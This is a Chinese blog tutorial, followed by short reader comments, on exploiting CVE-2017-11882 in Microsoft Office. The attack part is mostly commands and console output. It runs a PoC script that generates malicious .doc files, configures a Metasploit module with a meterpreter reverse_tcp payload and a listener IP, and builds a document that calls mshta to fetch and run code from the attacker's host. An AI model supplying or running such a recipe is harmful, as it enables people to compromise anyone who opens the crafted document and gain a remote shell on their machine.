漏洞介绍

2017年11月14号,微软推送了常规的安全更新,其中CVE-2017-11882的安全更新隐藏了17年之久,其利用效果更是2023-1016所有版本通吃,相当可怕。利用起来只需要构造好带有后门的Office文件,当用户打开文件时黑客就可以对其进行利用。

简单复现

这里举了一个特别简单的方式,利用POC生成Word文件,这里以弹出计算器为例。

python Command_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o test.doc #生成test.doc文件Kali利用

先将rb文件拷入以下目录中

/usr/share/metasploit-framework/modules/exploits/windows/smb

开始利用:



msfconsole #启动MSF

reload_all #重新加载所有模板msf5 >> use exploit/windows/smb/cve_2017_11882 #使用该模块



msf5 exploit(windows/smb/cve_2017_11882) >> set uripath 11882 #设置路径

uripath =>> 11882

msf5 exploit(windows/smb/cve_2017_11882) >> set payload windows/meterpreter/reverse_tcp #设置payload

payload =>> windows/meterpreter/reverse_tcp

msf5 exploit(windows/smb/cve_2017_11882) >> set lhost 192.168.1.10 #设置监听IP

lhost =>> 192.168.1.10

msf5 exploit(windows/smb/cve_2017_11882) >> run #执行

[*] Exploit running as background job 0.

[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.1.10:4444

[*] Using URL: http://0.0.0.0:8080/11882

[*] Local IP: http://192.168.1.10:8080/11882

[*] Server started.

[*] Place the following DDE in an MS document:

mshta.exe "http://192.168.1.10:8080/11882"构造文件,其中地址为上边Kali生成的地址





python Command109b_CVE-2017-11882.py -c "mshta http://192.168.1.10:8080/11882" -o Kali_Hack.docArmitage中也发生了变化

本文所用文件下载

6 条评论

转python3真麻烦啊

哈哈

牛逼

互相学习哈哈

牛逼

[aru_13]